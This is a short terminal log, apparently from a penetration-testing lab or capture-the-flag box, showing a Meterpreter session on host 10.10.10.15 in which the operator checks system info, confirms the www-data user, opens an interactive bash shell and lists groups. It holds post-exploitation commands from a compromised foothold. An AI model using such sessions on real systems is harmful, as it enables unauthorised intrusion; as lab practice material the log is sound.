 meterpreter > sysinfo
Computer     : 10.10.10.15
OS           : Ubuntu 12.04 (Linux 3.2.0-23-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: www-data
meterpreter > shell
Process 4113 created.
Channel 3 created.
/bin/bash -i
bash: no job control in this shell
www-data@ubuntu:/tmp$ groups www-data
groups www-data
www-data : www-data
www-data@ubuntu:/tmp$